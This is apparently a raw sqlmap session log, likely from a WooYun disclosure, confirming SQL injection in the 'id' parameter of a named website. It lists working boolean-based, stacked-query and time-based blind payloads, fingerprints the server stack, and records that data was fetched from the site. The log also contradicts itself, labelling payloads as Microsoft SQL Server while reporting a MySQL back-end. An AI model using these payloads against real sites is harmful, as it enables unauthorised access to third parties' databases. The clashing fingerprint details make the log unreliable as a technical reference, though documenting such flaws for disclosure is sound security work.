 sqlmap
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=13258 AND 6528=6528
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=13258; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=13258 WAITFOR DELAY '0:0:5'--
---
[10:47:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[10:47:49] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zixilib.com'
[*] shutting down at: 10:47:49
www.wooyun.org
C:\Python27\sqlmap>